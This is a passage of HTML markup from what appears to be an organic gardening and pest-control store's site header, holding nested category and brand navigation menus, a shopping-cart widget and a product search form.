   <a href="/category/corn-crop-pest-control">Pest Control - Corn</a>
     <ul>
  
    <li>
   <a href="/category/aphid-control-in-corn">Aphids</a>
    </li>
   
    <li>
   <a href="/category/beetle-grub-control-corn-crops">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control-corn-crops">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/flea-beetle-control-corn-crops">Flea Beetles</a>
    </li>
   
    <li>
   <a href="/category/japanese-beetle-control-corn-crops">Japanese Beetle Control</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control-corn-crops">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/chinch-bug-control-corn-crops">Chinch Bugs</a>
    </li>
   
    <li>
   <a href="/category/cutworm-control-corn-crops">Cutworms</a>
    </li>
   
    <li>
   <a href="/category/corn-earworm-control-corn-crops">Corn Earworm</a>
    </li>
   
    <li>
   <a href="/category/armyworm-control-corn-crops">Armyworm</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fruit-tree-care">Deciduous Fruit Trees</a>
     <ul>
  
    
    
    <li>
   <a href="/category/deciduous-fruit-tree-fertilizers-amendments-plant-nutrition">Tree Health &amp; Nutrition</a>
    </li>
   
    <li>
   <a href="/category/deciduous-fruit-tree-pest-control">Deciduous Tree Pests</a>
     <ul>
  
    <li>
   <a href="/category/caterpillar-control-deciduous-fruit-trees">Caterpillars &amp; Moths</a>
    </li>
   
    <li>
   <a href="/category/codling-moth-control-deciduous-fruit-trees">Codling Moth</a>
    </li>
   
    <li>
   <a href="/category/mealybug-control-deciduous-fruit-tress">Mealybugs</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-deciduous-fruit-tree-care">Thrips</a>
    </li>
   
    <li>
   <a href="/category/two-spotted-spider-mite-control-deciduous-fruit-trees">Two-Spotted Spider Mite</a>
    </li>
   
    <li>
   <a href="/category/walnut-husk-fly-control-deciduous-fruit-trees">Walnut Husk Fly</a>
    </li>
   
    <li>
   <a href="/category/peachtree-borer-control-deciduous-fruit-trees">Peachtree Borer</a>
    </li>
   
    <li>
   <a href="/category/peach-twig-borer-control-deciduous-fruit-trees">Peach Twig Borer</a>
    </li>
   
    
    <li>
   <a href="/category/leafroller-control-deciduous-fruit-trees">Leafrollers</a>
    </li>
   
    <li>
   <a href="/category/bird-control-on-fruit-trees">Birds</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/hemp-cannabis-crop-guide">Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/pest-control-hemp-cannabis-crops">Pests - Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/grub-and-beetle-control-for-cannabis-hemp">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-cannabis-applications">Beneficial Nematodes In Cannabis</a>
    </li>
   
    <li>
   <a href="/category/hemp-canabis-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/cannabis-aphid-control">Cannabis (Bhang) Aphid</a>
    </li>
   
    <li>
   <a href="/category/eurasian-hemp-borer-control">Eurasian Hemp Borer</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control-hemp-cannabis">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/fungus-gnat-control-in-cannabis-hemp">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/root-aphid-control-for-cannabis-hemp">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/hemp-cannabis-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/hemp-cannabis-spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-for-hemp-cannabis">Thrips</a>
    </li>
   
    <li>
   <a href="/category/tobacco-budworm-control-cannabis-hemp-crops">Tobacco Budworm</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-cannabis-hemp-crops">Whitefly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/hemp-cannabis-disease-control">Diseases - Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/biofungicides-in-cannabis-hemp">Biofungicides</a>
    </li>
   
    <li>
   <a href="/category/botrytis-bud-rot-control">Botrytis (Grey Mold)</a>
    </li>
   
    <li>
   <a href="/category/damping-off-prevention-cannabis-hemp">Damping Off</a>
    </li>
   
    <li>
   <a href="/category/684">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/fusarium-wilt-control-in-hemp-cannabis">Fusarium Wilt</a>
    </li>
   
    <li>
   <a href="/category/powdery-mildew-control-cannabis-hemp-cultivation">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-for-cannabis-hemp">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/670">Plant Health &amp; Nutrition</a>
     <ul>
  
    <li>
   <a href="/category/amino-acids">Amino Acids</a>
    </li>
   
    <li>
   <a href="/category/bloom-boosters">Bloom Boosters</a>
    </li>
   
    <li>
   <a href="/category/cal-mag-boosters-calcium-magnesium-nutrient-supplements">Cal-Mag Boosters</a>
    </li>
   
    <li>
   <a href="/category/fish-based-nutrients-cannabis-hemp">Fish/Shellfish Based Nutrients</a>
    </li>
   
    <li>
   <a href="/category/foliar-fertilizers-cannabis-hemp-crops">Foliar Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/fulvic-humic-acids-cannabis-hemp-applications">Fulvic &amp; Humic Acids</a>
    </li>
   
    <li>
   <a href="/category/guano-fertilizers-cannabis-hemp">Guanos</a>
    </li>
   
    <li>
   <a href="/category/microbial-inoculants-cannabis-hemp-crops">Microbial Inoculants</a>
    </li>
   
    <li>
   <a href="/category/rx-green-technologies-cannabis-crop-health">Rx Green Technologies</a>
    </li>
   
    <li>
   <a href="/category/seaweed-kelp-fertilizers-for-cannabis">Seaweed &amp; Kelp</a>
    </li>
   
    <li>
   <a href="/category/single-ingredient-meals-for-cannabis-hemp">Single Ingredient Meals</a>
    </li>
   
    <li>
   <a href="/category/682">Wetting Agents</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/hydroponic-soilless-growing">Hydroponic &amp; Soilless </a>
    </li>
   
    
    <li>
   <a href="/category/organic-lawn-care">Lawn &amp; Turf Care</a>
     <ul>
  
    <li>
   <a href="/category/four-step-lawn-care">4 Steps to a Healthy Lawn</a>
    </li>
   
    <li>
   <a href="/category/lawn-cutworm-control">Cutworms</a>
    </li>
   
    <li>
   <a href="/category/lawn-and-garden-sprayers">Lawn &amp; Garden Sprayers</a>
    </li>
   
    <li>
   <a href="/category/pre-emergent-herbicides-lawn-care">Pre-Emergent Herbicides</a>
    </li>
   
    <li>
   <a href="/category/soil-borne-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/ornamental-plant-health">Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/pest-control-ornamental-crops">Pest Control - Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/aphid-control-ornamental-plants">Aphids</a>
    </li>
   
    
    <li>
   <a href="/category/caterpillar-control-ornamental-plants">Caterpillars &amp; Moths</a>
    </li>
   
    <li>
   <a href="/category/grasshopper-control-ornamental-plants">Grasshoppers</a>
    </li>
   
    <li>
   <a href="/category/beetle-grub-control-ornamental-plants">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/lace-bug-control-ornamental-plants">Lace Bugs</a>
    </li>
   
    
    <li>
   <a href="/category/scale-control-ornamental-plants">Scale</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-ornamental-plants">Thrips</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/disease-control-ornamental-crops">Disease Control - Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/downy-mildew-control-ornamental-plants">Downy Mildew</a>
    </li>
   
    <li>
   <a href="/category/powdery-mildew-control-ornamental-plants">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/botrytis-control-ornamental-plants">Botrytis (Grey Mold)</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/succulent-crop-guide">Succulents</a>
     <ul>
  
    
  </ul>    </li>
 </ul>                        </li>
                                     <li> <a href="/category/shop-by-brands" title="Shop Brands">Shop Brands</a>             <ul>
  
    <li>
   <a href="/category/signature-products">ARBICO Organics&reg;</a>
    </li>
   
    <li>
   <a href="/category/grow-arber-biological-plant-wellness">Arber</a>
    </li>
   
    <li>
   <a href="/category/arborjet-plant-health-solutions">Arborjet</a>
    </li>
   
    <li>
   <a href="/category/aunt-fannies-plant-based-pest-solutions">Aunt Fannie's </a>
    </li>
   
    <li>
   <a href="/category/avenger-cutting-edge-products">Avenger&reg; Products</a>
    </li>
   
    <li>
   <a href="/category/biosafe-disease-remedies">BioSafe Systems</a>
    </li>
   
    <li>
   <a href="/category/bioworks-biocontrol-products">BioWorks</a>
    </li>
   
    <li>
   <a href="/category/blacksmith-bioscience-microbial-solutions">Blacksmith BioScience</a>
    </li>
   
    <li>
   <a href="/category/bonide-products">BONIDE&reg; Products</a>
    </li>
   
    <li>
   <a href="/category/brandt-crop-health">Brandt</a>
    </li>
   
    <li>
   <a href="/category/bug-bam-mosquito-repel">Bug Bam! Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/certis-biologicals-crop-solutions">Certis Biologicals</a>
    </li>
   
    <li>
   <a href="/category/biodegradable-cowpots-seed-starting">CowPots&trade;</a>
    </li>
   
    <li>
   <a href="/category/drearth-sustainable-plant-products">Dr. Earth</a>
    </li>
   
    <li>
   <a href="/category/down-to-earth-fertilizers">Down To Earth&trade; Fertilizers</a>
     <ul>
  
    <li>
   <a href="/category/down-to-earth-solution-grade-fertilizers">Solution Grade Products</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/enoz-biocare-traps">Enoz</a>
    </li>
   
    <li>
   <a href="/category/fertilome-home-garden-products">Fertilome&reg;</a>
    </li>
   
    <li>
   <a href="/category/good-ideas-products">Good Ideas Products</a>
    </li>
   
    <li>
   <a href="/category/hygea-natural">Hygea Natural Corp.</a>
    </li>
   
    <li>
   <a href="/category/iv-organics-tree-paint">IV Organic</a>
    </li>
   
    <li>
   <a href="/category/jabebo-earrings">Jabebo Earrings</a>
    </li>
   
    <li>
   <a href="/category/jh-biotech-fertilizers-and-soil-amendments">JH Biotech | Fertilizers &amp; Pest Control</a>
    </li>
   
    <li>
   <a href="/category/john-and-bobs-fertilizers">John &amp; Bob's Smart Soil Solutions</a>
    </li>
   
    <li>
   <a href="/category/jrm-chemical-soil-amendments-fertilizers">JRM Chemical, Inc.</a>
    </li>
   
    <li>
   <a href="/category/jt-eaton-products">JT Eaton Products</a>
    </li>
   
    <li>
   <a href="/category/key-to-life-supply-canna-agriculture-innovation">Key to Life</a>
    </li>
   
    <li>
   <a href="/category/lallemand-microbial-solutions">Lallemand Plant Care</a>
    </li>
   
    <li>
   <a href="/category/lusterleaf-soil-testing">Luster Leaf&reg;</a>
    </li>
   
    <li>
   <a href="/category/maxicrop-growing-products">Maxicrop</a>
    </li>
   
    <li>
   <a href="/category/mgk-gardening">MGK&reg; Gardening</a>
    </li>
   
    <li>
   <a href="/category/mikrobs-microbial-applications">Microbial Applications</a>
    </li>
   
    <li>
   <a href="/category/monterey-garden-products">Monterey Lawn &amp; Garden</a>
    </li>
   
    <li>
   <a href="/category/npk-industries-raw-soluable-nutrients">NPK Industries</a>
    </li>
   
    <li>
   <a href="/category/neptunes-harvest-fertilizers">Neptune's Harvest</a>
    </li>
   
    
    <li>
   <a href="/category/olson-brand-products">Olson Products</a>
    </li>
   
    <li>
   <a href="/category/organic-labs-organocide-gardening-solutions">Organic Labs</a>
    </li>
   
    <li>
   <a href="/category/pfharris-pest-control-products">PF Harris</a>
    </li>
   
    <li>
   <a href="/category/pest-wizard-traps-lures">Pest Wizard</a>
    </li>
   
    <li>
   <a href="/category/plan-b-organics-fertilizers-minerals-amendments">Plan B Organics</a>
    </li>
   
    <li>
   <a href="/category/prococo-coconut-coir-cocopeat">Prococo Coconut Coir</a>
    </li>
   
    <li>
   <a href="/category/marrone-bio-innovations">ProFarm</a>
    </li>
   
    <li>
   <a href="/category/rx-green-technologies">Rx Green Technologies</a>
    </li>
   
    <li>
   <a href="/category/scd-probiotics-odor-control-composting-supplies">SCD Probiotics</a>
    </li>
   
    <li>
   <a href="/category/safe-solutions-enzyme-brand">Safe Solutions</a>
    </li>
   
    <li>
   <a href="/category/safergro-fertilizers-and-soil-amendments">SaferGro Laboratories</a>
    </li>
   
    <li>
   <a href="/category/sarasota-green-group-organic-effective-solutions">Sarasota Green Group</a>
    </li>
   
    <li>
   <a href="/category/scentry-biologicals-monitoring-traps-lures">Scentry Biologicals</a>
    </li>
   
    <li>
   <a href="/category/sierra-natural-science">Sierra Natural Science</a>
    </li>
   
    <li>
   <a href="/category/summit-responsible-solutions-mosquito-control">Summit Responsible Solutions</a>
    </li>
   
    <li>
   <a href="/category/tanglefoot-sticky-insect-barrier">Tanglefoot&reg; </a>
    </li>
   
    <li>
   <a href="/category/tanks-green-stuff-soil-fertilizers-growing-mediums">Tank's Green Stuff</a>
    </li>
   
    <li>
   <a href="/category/trifecta-natural-crop-control">Trifecta</a>
    </li>
   
    <li>
   <a href="/category/weedguardplus-paper-mulches-weed-barriers">WeedGuardPlus</a>
    </li>
   
    
    
    
    
    
    
    
  </ul>                        </li>
                                     <li> <a href="/category/gift-certificates" title="Gift Certificates">Gift Certificates</a>             </li>
                                     <li> <a href="/category/organic-gardening-pest-control-resources" title="Resources">Resources</a>             <ul>
  
    <li>
   <a href="/category/catalog-archive">Catalog Archive</a>
    </li>
   
    <li>
   <a href="/category/cannabis-catalog-archive">Cannabis Catalog Archive</a>
    </li>
   
    <li>
   <a href="/category/arbico-blog">Blog - Featured Articles</a>
    </li>
   
    <li>
   <a href="/category/easy-organic-gardener">Podcast</a>
     <ul>
  
    <li>
   <a href="/category/easy-organic-gardener-radio-show-archive">Easy Organic Gardener Radio Show Archives</a>
    </li>
   
    
  </ul>    </li>
   
    <li>
   <a href="/category/retail-store-information">Retail Store</a>
    </li>
   
    <li>
   <a href="/category/affiliate-program">About Our Affiliate Program</a>
    </li>
   
    <li>
   <a href="/category/garden-journal">Downloadable Garden Journal</a>
    </li>
   
    <li>
   <a href="/category/integrated-pest-management-DIY">Integrated Pest Management</a>
     <ul>
  
    <li>
   <a href="/category/soil-preparation-planting">Soil Prep &amp; Planting</a>
    </li>
   
    <li>
   <a href="/category/forecasting-methods-ipm">Forecasting</a>
    </li>
   
    <li>
   <a href="/category/trapping-monitoring-ipm">Pest Trapping &amp; Monitoring</a>
    </li>
   
    <li>
   <a href="/category/pest-thresholds-ipm">Thresholds</a>
    </li>
   
    <li>
   <a href="/category/cultural-controls-sanitation-ipm">Cultural Controls &amp; Sanitation</a>
    </li>
   
    <li>
   <a href="/category/biological-controls-ipm">Biological Controls</a>
    </li>
   
    <li>
   <a href="/category/chemical-controls-ipm">Chemical Controls</a>
    </li>
   
    <li>
   <a href="/category/record-keeping-ipm">Record Keeping</a>
    </li>
   
    <li>
   <a href="/category/evaluation-decisions-ipm">Evaluation &amp; Decisions</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/spanish-pages">Spanish</a>
     <ul>
  
    <li>
   <a href="/category/control-biologico-de-moscas-con-parasitos-fly-eliminators"> Informaci&oacute;n e Instrucciones sobre Control Biol&oacute;gico de Moscas de ARBICO</a>
    </li>
   
    <li>
   <a href="/category/nematodos-beneficiosos">Nematodos Beneficios</a>
    </li>
   
    <li>
   <a href="/category/mite-control-spanish">Control de &Aacute;caros</a>
    </li>
   
    <li>
   <a href="/category/control-de-afidos-aphid-control">Control de Afidos</a>
    </li>
   
    <li>
   <a href="/category/control-de-babosas-caracoles-snails-slugs-control">Control de Babosas y Caracoles</a>
    </li>
   
    <li>
   <a href="/category/control-de-la-chinche-harinosas">Control de la Chinche Harinosa</a>
    </li>
   
    <li>
   <a href="/category/control-de-escamas">Control de Escamas</a>
    </li>
   
    <li>
   <a href="/category/control-del-escarabajo-del-frijole">Control del Escarabajo del Frijol</a>
    </li>
   
    <li>
   <a href="/category/control-del-escarabajo-de-la-papa-de-colorado">Control del Escarabajo de la Papa de Colorado</a>
    </li>
   
    <li>
   <a href="/category/control-de-grillos">Control de Grillos y Saltamontes</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojos">Control de Gorgojos</a>
     <ul>
  
    <li>
   <a href="/category/control-de-gorgojo-de-la-alfalfa">Informaci&oacute;n de Gorgojo de la Alfalfa</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-la-vid">Informaci&oacute;n de Gorgojo de la Vid</a>
    </li>
   
    <li>
   <a href="/category/control-de-zanahoria">Informaci&oacute;n de Gorgojo de Zanahoria</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-la-nuez">Informaci&oacute;n de Gorgojo de la Nuez</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-raiz">Informaci&oacute;n de Gorgojo de Ra&iacute;z</a>
    </li>
   
    <li>
   <a href="/category/informacion-de-gorgojos-de-la-raiz-de-la-fresca">Informaci&oacute;n de Gorgojos de la Ra&iacute;z de la Fresca</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/control-de-minadores-de-hojas">Control de Minadores de Hojas</a>
    </li>
   
    <li>
   <a href="/category/control-de-moscas-blancas">Control de Moscas Blancas</a>
    </li>
   
    <li>
   <a href="/category/control-de-las-moscas-de-los-hongos">Control de Moscas de los Hongos</a>
    </li>
   
    <li>
   <a href="/category/control-de-nematodos-de-los-nodulos-de-la-raiz">Control de Nem&aacute;todos de los N&oacute;dulos de la Ra&iacute;z</a>
    </li>
   
    <li>
   <a href="/category/control-de-orugas-gusanos">Control de Orugas y Polillas</a>
     <ul>
  
    <li>
   <a href="/category/control-de-la-palomilla-dorso-de-diamante">Control de la Palomilla Dorso de Diamante</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/control-de-plagas-en-productos-almacenados">Control de Plagas en Productos Almacenados</a>
    </li>
   
    <li>
   <a href="/category/control-de-saltahojas">Control de Saltahojas</a>
    </li>
   
    
    
    <li>
   <a href="/category/control-de-trips">Control de Trips</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/ask-doctor-buglady">Ask Doctor Buglady</a>
    </li>
   
    <li>
   <a href="/category/videos">Video Library</a>
    </li>
   
    
    
    
    
    
    <li>
   <a href="/category/holiday-shipping-schedule">Shipping Schedule</a>
    </li>
   
  </ul>                        </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </li>
        <li><span>Customer Service</span>
            <ul>
                <li><a href="/category/contactus">Contact Us</a></li>
                <li><a href="/catalog_request">Request a Catalog</a></li>
                <li><a href="/suggest-new-product">Suggest A Product</a></li>
                <li><a href="/category/shipping-info">Shipping Info</a></li>
                <li><a href="/category/live-shipment-guarantee">Live Shipment Guarantee</a></li>
                <li><a href="/category/return-policy">Returns &amp; Exchanges</a></li>
                <li><a href="/category/shipping-info">Sales Tax</a></li>
                <li><a href="/category/shipping-info">International Orders</a></li>
            </ul>
        </li>
    </ul>
</nav></div>
            <!-- Logo for mobile 
            <div class="mobile-logo visible-xs col-xs-8 visible-sm col-sm-8">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" class="img-responsive"></a></figure>
            </div>-->
            <div class="visible-xs visible-sm col-xs-4 text-center"><a href="tel:18008272847" style="color:#4b7823">800-827-2847</a></div>
            <div class="visible-xs visible-sm col-xs-4 text-right"><a href="/viewcart/1"><span class="glyphicon glyphicon-shopping-cart"></span>Cart</a></div>
                
                    </div>

            <!-- Logo for mobile -->
            <div class="mobile-logo visible-xs col-xs-offset-2 col-xs-8 visible-sm col-sm-offset-2 col-sm-8">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" class="img-responsive"></a></figure>
            </div>

        
        



  <div id='minicart_container'>
  <div class='minicart'>



 

<a id="minicart_a"></a>

</div>
  <div id='minicart_overlay_box' style="display:none">
    <div id='minicart_overlay' tabindex="0">
      <!-- main block   -->
      <button id="btnExit" class="btn btn-default btn-sm pull-right minicart_exit">Close</button>
      <div class="productname">Shopping Cart</div>
      <div id="minicart_products"></div>
      <div class="minicart_total"><span class="minicart_total_qty">0</span> Items  - <strong>Subtotal: $<span class="minicart_total_price">0</span></strong></div>
      <div class="col-xs-8 col-sm-6">
      	<button id="btnContShop" class="btn btn-default btn-sm pull-left mar_btm minicart_exit">Continue Shopping</button>
      </div>
      <div class="col-xs-4 col-sm-6">
		<button id="btnViewCart" onclick='window.location="/viewcart/1"; return false;' class="btn btn-primary btn-sm mar_btm pull-right">Checkout »</button>
      </div>
      <div class="minicart_promo_text_container">
              </div>
    </div>
  </div>
 </div>
        <div class="desktop-logo hidden-xs hidden-sm"> 
            <!-- Logo for md lg -->
            <div class="hidden-xs col-sm-4 col-md-4">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" /></a>
                                   </figure>
            </div>
            <div class="hidden-xs col-sm-8 col-md-8">
                <div class="row">
                    <div class="checkout_hide top_menu col-md-12 text-right font_mini" style="padding-top: 14px; ">
                        <div style="display:inline-block;padding-top:14px; padding-right:20px;"><a href="/member_login" title="ARBICO Organics Account Login"> LOGIN / REGISTER</a></div>
                        <div id="minicart" class="minicart" style="display:inline-block;">





<section id="cartitems">
 <a href="/viewcart/1" title="View Cart" style="float:left; padding: 2px 10px 0 0; color: #8d3533;"><span class="glyphicon glyphicon-shopping-cart" aria-hidden="true"></span></a>
0 items @ $<span class='minicart_total_price'>0.00</span>
<input type="submit" onclick="window.location='/viewcart/1'" class="btn btn-primary" value="VIEW CART" name="submit" style="padding: 3px 15px; font-size: 12px; font-weight: bold;margin-left: 5px;">
</section></div>
                    </div>
                    <div class="phone col-md-12 pdd_rt0"><a href="tel:18008272847" style="color:#8d3533">800-827-2847</a></div>
                    <div class="checkout_hide col-md-12 pdd_rt0"><section id="search" class="pull-right col-xs-12 col-sm-12 col-md-6 col-lg-5">
    <form method="post" action="index.php" name="searchform" onsubmit="if (searchform.keyword.value == 'Search by Product or Keyword')
                searchform.keyword.value = '';">
        <input type="hidden" name="action" value="Search" />
        <input type="hidden" name="page" value="category" />
        <input type="hidden" name="search_type" value="prodcat" />
        <!-- <input type="hidden" name="category" value="4" />
        <input type="hidden" name="category_andor" value="and" /> -->

		<label for="search_keyword" class="sr-only">Search</label>
        <input class="form-control" type="text" name="keyword" id="search_keyword" value="" placeholder="Search by Product or Keyword" onkeyup="javascript:suggestedSearchSniff(event, 'suggested_search', 'Product_Ext_Class', 'getSuggestedSearch', this);" autocomplete="off" />
        <!--<input type="submit" name="submit" value="Search" class="button medium style2 iefix" /> 
		<button type="submit" class="btn-sitesearch" type="button" aria-label="Search"><span class="glyphicon glyphicon-search"></span></button> -->
        <input class="search-image" type='image' src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/search.png" alt="Search">
								
        <div id="suggestions">
        </div>
    </form>
</section> 
</div>
                </div>
            </div>
        </div>
    </div>
</header>

<!-- Navigation -->
<div id="mobile-search" class="visible-xs visible-sm hidden-md hidden-lg mobile-search row col-xs-12" style="margin: 0 auto;"><section id="search" class="pull-right col-xs-12 col-sm-12 col-md-6 col-lg-5">
    <form method="post" action="index.php" name="searchform" onsubmit="if (searchform.keyword.value == 'Search by Product or Keyword')
                searchform.keyword.value = '';">
        <input type="hidden" name="action" value="Search" />
        <input type="hidden" name="page" value="category" />
        <input type="hidden" name="search_type" value="prodcat" />
        <!-- <input type="hidden" name="category" value="4" />
        <input type="hidden" name="category_andor" value="and" /> -->

		<label for="search_keyword" class="sr-only">Search</label>
        <input class="form-control" type="text" name="keyword" id="search_keyword" value="" placeholder="Search by Product or Keyword" onkeyup="javascript:suggestedSearchSniff(event, 'suggested_search', 'Product_Ext_Class', 'getSuggestedSearch', this);" autocomplete="off" />
        <!--<input type="submit" name="submit" value="Search" class="button medium style2 iefix" /> 
		<button type="submit" class="btn-sitesearch" type="button" aria-label="Search"><span class="glyphicon glyphicon-search"></span></button> -->
        <input class="search-image" type='image' src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/search.png" alt="Search">
								
        <div id="suggestions">
        </div>
    </form>
</section> 
</div>
<div class="clearfix"></div>

<div class="row nav-wdmanage hidden-xs hidden-sm">
    <nav id="horizontal" class="navbar navbar-default navbar_seasonal_color" role="navigation"> 
        
        <!-- Collect the nav links, forms, and other content for toggling -->
        <div class="hidden-xs hidden-sm col-md-12" id="nav-menu-container">
            <ul class="nav navbar-nav">
                
<!-- FLY ELIMINATORS -->
          <li class="dropdown full"><a href="/category/fly-control-program" class="dropdown-toggle">Fly Eliminators<!--[if gte IE 7]><!--></a><!--<![endif]-->
            <!--[if lte IE 6]><table><tr><td><![endif]-->
                      <ul class="dropdown-menu full">
              <div class="dropdown-container">
                  <div class="dropdown-subcat-links col-sm-3">
                     <a href="/product/fly-eliminators-programs" title="Order Fly Eliminators Today"><img src=" https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/header-fe-quicklink-registered.gif" alt="fe quicklink register image"></a>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                 </div>   
                 <div class="dropdown-subcat-links col-sm-5">
                           <li class="subhead">Fly Eliminators<sup>&reg;</sup> Programs</li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    

                              <li><a href="/product/fly-eliminators-single-shipments" class="iefix" title="Fly Eliminators - Single Shipments">Single Shipments</a></li>
                             <li><a href="/category/fly-eliminator-free-sample" class="iefix" title="Get A Free Trials">Get A Free Trial</a></li>
                              <li class="subhead"><a href="/product/fly-eliminators-programs" class="iefix" title="ORDER NOW">ORDER NOW</a></li>
                  </div>
                  <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">About Fly Eliminators<sup>&reg;</sup></li>           
                         <li><a href="/category/fly-eliminator-zones" class="iefix" title="How To Build Your Fly Control Program">How To Build Your Fly Control Program</a></li>   
